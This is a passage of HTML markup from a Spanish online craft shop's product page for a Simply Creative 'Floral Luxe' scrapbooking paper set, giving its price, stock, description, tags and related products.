</div>
                                                                    </div>
                            </div>
                                                        
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="7064" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Set Scrapbooking FLORAL LUXE Simply Creative</h1><div class="products-arrow"></div><p class="price nasa-single-product-price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="product-page"
			  data-price-type="no-rules"
			  data-product-id="7064"
			  data-parent-id="7064">
			<span class="woocommerce-Price-amount amount"><bdi>6,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></p>
<div class="stock nasa-single-product-stock"><span class="stock-sold">Solo quedan <b class="primary-color">1</b> artículo(s) en stock.</span><div class="nasa-product-stock-progress"><span class="nasa-product-stock-progress-bar primary-bg" style="width:50%"></span></div></div>
    
    <form class="cart" action="https://elbauldeluca.com/product/set-scrapbooking-floral-luxe-simply-creative/" method="post" enctype='multipart/form-data'>
        
        <div class="quantity">
		<label class="screen-reader-text" for="quantity_697110169fd3d">Set Scrapbooking FLORAL LUXE Simply Creative cantidad</label>
	<input
		type="hidden"
				id="quantity_697110169fd3d"
		class="input-text qty text quantity-input-product-7064"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        
        <button type="submit" name="add-to-cart" value="7064" class="ns-single-add-btn single_add_to_cart_button button alt">
            Añadir al carrito        </button>

        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Comprar ahora</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="7064" /><input type="hidden" name="data-type" value="simple" /></div>    </form>

    
<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="7064"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>personas</strong>&nbsp;están viendo esto ahora mismo</div><hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Muestra menos" data-show-more="Leer más" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Leer más</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Descripción                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<h1 class="rte align_justify">Set Scrapbooking FLORAL LUXE Simply Creative</h1>
<div>Bloc de 20 papeles decorados para scrapbooking, 15 diseños diferentes, 5 a doble cara</div>
<div>Diseños de bouquets de flores, corazones, coronas combinadas con flechas, lunares, chevron o rombos.<br />
La gama de colores icnluye tonos rosas, morados, turquesas y naranjas.</div>
<div></div>
<div>Papeles libres de ácido y lignina.<br />
Gramaje: 200 g/m2<br />
Colección: Floral Luxe<br />
Tamaño: 30,48&#215;30,48 cm. (12&#215;12&#8243;)<br />
Marca: Simply Creative</div>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
        
    <span class="posted_in"><strong>Categoría:</strong>&nbsp;<a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" rel="tag">Simply Creative</a></span>
    <span class="tagged_as"><strong>Etiquetas:</strong>&nbsp;<a href="https://elbauldeluca.com/product-tag/corazones/" rel="tag">corazones</a>, <a href="https://elbauldeluca.com/product-tag/floral-luxe/" rel="tag">floral luxe</a>, <a href="https://elbauldeluca.com/product-tag/flores/" rel="tag">flores</a>, <a href="https://elbauldeluca.com/product-tag/manualidades/" rel="tag">manualidades</a>, <a href="https://elbauldeluca.com/product-tag/morado/" rel="tag">morado</a>, <a href="https://elbauldeluca.com/product-tag/naranja/" rel="tag">naranja</a>, <a href="https://elbauldeluca.com/product-tag/papel/" rel="tag">papel</a>, <a href="https://elbauldeluca.com/product-tag/rosa/" rel="tag">rosa</a>, <a href="https://elbauldeluca.com/product-tag/scrapbooking/" rel="tag">scrapbooking</a>, <a href="https://elbauldeluca.com/product-tag/scrapbooking-gandia/" rel="tag">scrapbooking Gandia</a>, <a href="https://elbauldeluca.com/product-tag/simply-creative/" rel="tag">simply creative</a>, <a href="https://elbauldeluca.com/product-tag/turquesa/" rel="tag">turquesa</a></span>
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://elbauldeluca.com/product-tag/amelie/" class="tag-cloud-link tag-link-630 tag-link-position-1" style="font-size: 15.207920792079pt;" aria-label="Amelie (49 elementos)">Amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/basic-grey/" class="tag-cloud-link tag-link-733 tag-link-position-2" style="font-size: 8pt;" aria-label="basic grey (14 elementos)">basic grey</a></li><li><a href="https://elbauldeluca.com/product-tag/bola/" class="tag-cloud-link tag-link-1222 tag-link-position-3" style="font-size: 12.574257425743pt;" aria-label="bola (31 elementos)">bola</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" class="tag-cloud-link tag-link-816 tag-link-position-4" style="font-size: 9.3861386138614pt;" aria-label="bola del mundo (18 elementos)">bola del mundo</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" class="tag-cloud-link tag-link-1223 tag-link-position-5" style="font-size: 12.574257425743pt;" aria-label="Bola de navidad personalizada (31 elementos)">Bola de navidad personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo/" class="tag-cloud-link tag-link-1158 tag-link-position-6" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo (15 elementos)">bolsa almuerzo</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo-personalizada/" class="tag-cloud-link tag-link-1563 tag-link-position-7" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo personalizada (15 elementos)">bolsa almuerzo personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-guarderia/" class="tag-cloud-link tag-link-1161 tag-link-position-8" style="font-size: 8.2772277227723pt;" aria-label="bolsa guarderia (15 elementos)">bolsa guarderia</a></li><li><a href="https://elbauldeluca.com/product-tag/botella-personalizada/" class="tag-cloud-link tag-link-1180 tag-link-position-9" style="font-size: 8pt;" aria-label="botella personalizada (14 elementos)">botella personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/capsulas/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 8.6930693069307pt;" aria-label="capsulas (16 elementos)">capsulas</a></li><li><a href="https://elbauldeluca.com/product-tag/cole/" class="tag-cloud-link tag-link-1564 tag-link-position-11" style="font-size: 8.2772277227723pt;" aria-label="cole (15 elementos)">cole</a></li><li><a href="https://elbauldeluca.com/product-tag/cortador/" class="tag-cloud-link tag-link-198 tag-link-position-12" style="font-size: 13.405940594059pt;" aria-label="Cortador (36 elementos)">Cortador</a></li><li><a href="https://elbauldeluca.com/product-tag/cortadores/" class="tag-cloud-link tag-link-245 tag-link-position-13" style="font-size: 9.9405940594059pt;" aria-label="cortadores (20 elementos)">cortadores</a></li><li><a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" class="tag-cloud-link tag-link-1225 tag-link-position-14" style="font-size: 12.574257425743pt;" aria-label="Creaciones divertidas (31 elementos)">Creaciones divertidas</a></li><li><a href="https://elbauldeluca.com/product-tag/cupcakes/" class="tag-cloud-link tag-link-210 tag-link-position-15" style="font-size: 10.772277227723pt;" aria-label="cupcakes (23 elementos)">cupcakes</a></li><li><a href="https://elbauldeluca.com/product-tag/dayka/" class="tag-cloud-link tag-link-576 tag-link-position-16" style="font-size: 13.821782178218pt;" aria-label="Dayka (39 elementos)">Dayka</a></li><li><a href="https://elbauldeluca.com/product-tag/el-altillo-de-los-duendes/" class="tag-cloud-link tag-link-838 tag-link-position-17" style="font-size: 11.188118811881pt;" aria-label="el altillo de los duendes (25 elementos)">el altillo de los duendes</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas/" class="tag-cloud-link tag-link-376 tag-link-position-18" style="font-size: 9.1089108910891pt;" aria-label="fallas (17 elementos)">fallas</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-gandia/" class="tag-cloud-link tag-link-1110 tag-link-position-19" style="font-size: 13.821782178218pt;" aria-label="Fallas Gandia (39 elementos)">Fallas Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-valencia/" class="tag-cloud-link tag-link-1130 tag-link-position-20" style="font-size: 8.2772277227723pt;" aria-label="fallas valencia (15 elementos)">fallas valencia</a></li><li><a href="https://elbauldeluca.com/product-tag/galletas/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 10.772277227723pt;" aria-label="galletas (23 elementos)">galletas</a></li><li><a href="https://elbauldeluca.com/product-tag/gandia/" class="tag-cloud-link tag-link-520 tag-link-position-22" style="font-size: 10.217821782178pt;" aria-label="Gandia (21 elementos)">Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/innspiro/" class="tag-cloud-link tag-link-730 tag-link-position-23" style="font-size: 10.772277227723pt;" aria-label="innspiro (23 elementos)">innspiro</a></li><li><a href="https://elbauldeluca.com/product-tag/manualidades/" class="tag-cloud-link tag-link-552 tag-link-position-24" style="font-size: 17.70297029703pt;" aria-label="manualidades (75 elementos)">manualidades</a></li><li><a href="https://elbauldeluca.com/product-tag/marca-espanola/" class="tag-cloud-link tag-link-839 tag-link-position-25" style="font-size: 11.188118811881pt;" aria-label="marca española (25 elementos)">marca española</a></li><li><a href="https://elbauldeluca.com/product-tag/mintopia/" class="tag-cloud-link tag-link-806 tag-link-position-26" style="font-size: 8pt;" aria-label="mintopia (14 elementos)">mintopia</a></li><li><a href="https://elbauldeluca.com/product-tag/muffins/" class="tag-cloud-link tag-link-217 tag-link-position-27" style="font-size: 8.2772277227723pt;" aria-label="muffins (15 elementos)">muffins</a></li><li><a href="https://elbauldeluca.com/product-tag/navidad/" class="tag-cloud-link tag-link-240 tag-link-position-28" style="font-size: 17.009900990099pt;" aria-label="Navidad (67 elementos)">Navidad</a></li><li><a href="https://elbauldeluca.com/product-tag/orita/" class="tag-cloud-link tag-link-631 tag-link-position-29" style="font-size: 15.346534653465pt;" aria-label="orita (50 elementos)">orita</a></li><li><a href="https://elbauldeluca.com/product-tag/papel/" class="tag-cloud-link tag-link-632 tag-link-position-30" style="font-size: 16.455445544554pt;" aria-label="papel (61 elementos)">papel</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-amelie/" class="tag-cloud-link tag-link-633 tag-link-position-31" style="font-size: 14.09900990099pt;" aria-label="papel amelie (41 elementos)">papel amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-scrapbooking/" class="tag-cloud-link tag-link-714 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="papel scrapbooking (25 elementos)">papel scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/personalizada/" class="tag-cloud-link tag-link-1226 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Personalizada (31 elementos)">Personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/primera-comunion/" class="tag-cloud-link tag-link-856 tag-link-position-34" style="font-size: 8.2772277227723pt;" aria-label="primera comunión (15 elementos)">primera comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/productos-falleros/" class="tag-cloud-link tag-link-1111 tag-link-position-35" style="font-size: 13.821782178218pt;" aria-label="Productos falleros (39 elementos)">Productos falleros</a></li><li><a href="https://elbauldeluca.com/product-tag/regalo-original/" class="tag-cloud-link tag-link-571 tag-link-position-36" style="font-size: 8.2772277227723pt;" aria-label="Regalo original (15 elementos)">Regalo original</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria/" class="tag-cloud-link tag-link-382 tag-link-position-37" style="font-size: 9.1089108910891pt;" aria-label="Reposteria (17 elementos)">Reposteria</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria-gandia/" class="tag-cloud-link tag-link-204 tag-link-position-38" style="font-size: 22pt;" aria-label="Reposteria Gandia (155 elementos)">Reposteria Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking/" class="tag-cloud-link tag-link-521 tag-link-position-39" style="font-size: 21.861386138614pt;" aria-label="scrapbooking (151 elementos)">scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-comunion/" class="tag-cloud-link tag-link-709 tag-link-position-40" style="font-size: 10.772277227723pt;" aria-label="scrapbooking comunión (23 elementos)">scrapbooking comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-gandia/" class="tag-cloud-link tag-link-663 tag-link-position-41" style="font-size: 15.623762376238pt;" aria-label="scrapbooking Gandia (53 elementos)">scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrapbooking-gandia/" class="tag-cloud-link tag-link-665 tag-link-position-42" style="font-size: 10.217821782178pt;" aria-label="tienda scrapbooking Gandia (21 elementos)">tienda scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrap-gandia/" class="tag-cloud-link tag-link-841 tag-link-position-43" style="font-size: 11.188118811881pt;" aria-label="tienda scrap Gandia (25 elementos)">tienda scrap Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/vuelta-al-cole/" class="tag-cloud-link tag-link-1155 tag-link-position-44" style="font-size: 8.6930693069307pt;" aria-label="vuelta al cole (16 elementos)">vuelta al cole</a></li><li><a href="https://elbauldeluca.com/product-tag/xiqueta-meua/" class="tag-cloud-link tag-link-1112 tag-link-position-45" style="font-size: 13.821782178218pt;" aria-label="Xiqueta meua (39 elementos)">Xiqueta meua</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Productos relacionados                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-nav-radius" data-columns="5" data-columns-small="1" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-6851 status-publish instock product_cat-amelie-prayer-orita product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-amelie product_tag-baby product_tag-bebe-nina product_tag-beige product_tag-girl product_tag-nina product_tag-orita product_tag-papel product_tag-papel-amelie product_tag-rosa product_tag-scrapbooking product_tag-set product_tag-set-amelie-scrapbooking-agugutata-girl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=6851" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6851" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set Amelie Scrapbooking Agugutata Girl&rdquo;" rel="nofollow" data-success_message="«Set Amelie Scrapbooking Agugutata Girl» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6851" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6851" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-amelie-scrapbooking-agugutata-girl/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/set-amelie-scrapbooking-agugutata-girl/" title="Set Amelie Scrapbooking Agugutata Girl">
    <div class="main-img">
        <img width="350" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set Amelie Scrapbooking Agugutata Girl" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-281x300.jpg 281w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-1.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-1-281x300.jpg 281w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-amelie-scrapbooking-agugutata-girl/" title="Set Amelie Scrapbooking Agugutata Girl">
            Set Amelie Scrapbooking Agugutata Girl        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6851"
			  data-parent-id="6851">
			<span class="woocommerce-Price-amount amount"><bdi>7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7095 status-publish instock product_cat-dayka product_tag-bebe-nino product_tag-dayka product_tag-manualidades product_tag-mi-primer-ano product_tag-por-fin-llegaste-tu product_tag-rosa product_tag-scp-274 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=7095" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7095" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “MI PRIMER AÑO&quot; SCP-274&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “MI PRIMER AÑO&quot; SCP-274» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7095" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7095" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-mi-primer-ano-scp-274/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

